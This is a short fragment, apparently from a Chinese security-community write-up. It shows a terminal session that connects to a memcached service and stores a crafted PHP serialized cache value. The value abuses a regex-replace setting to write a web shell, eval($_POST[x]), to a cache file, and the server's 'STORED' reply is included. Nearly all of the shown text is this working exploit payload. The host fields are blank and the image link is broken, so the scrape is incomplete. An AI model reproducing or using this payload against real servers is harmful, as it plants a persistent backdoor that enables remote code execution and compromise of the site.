 root@vultr:/var/www/html/config# telnet 11211
Trying
Connected to
Escape character is '^]'.
set Vtfbsm_setting 1 0 241
a:2:{s:6:"output";a:1:{s:4:"preg";a:2:{s:6:"search";a:1:{s:7:"plugins";s:4:"/.*/";
}s:7:"replace";a:1:{s:7:"plugins";s:68:"file_put_contents('./data/cache/ln.php','<
?php eval($_POST[x]);?>');";}}}s:13:"rewritestatus";a:1:{s:7:"plugins";i:1;}}
STORED
'零组资料文库'
先知社区